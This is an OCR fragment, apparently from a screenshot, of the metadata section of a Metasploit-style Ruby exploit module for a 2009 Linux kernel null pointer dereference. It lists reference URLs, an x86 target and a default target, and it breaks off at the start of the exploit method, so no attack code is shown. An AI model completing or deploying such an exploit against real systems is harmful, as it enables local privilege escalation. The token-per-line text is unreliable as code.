
'http://blog.cr0.org/2009/08/linux-
null-pointer-dereference-due-to.html'
]
,
[
'URL'
,
'http://www.grsecurity.net/~spender/wunderba
]
,
]
,
'Targets'
=
>
[
[
'Linux x86'
,
{
'Arch'
=
>
ARCH_X86
}
]
,
#[ 'Linux x64',       
{ 'Arch' => ARCH_X86_64 } ],
]
,
'DefaultTarget'
=
>
0
,
}
)
)
end
def
 exploit
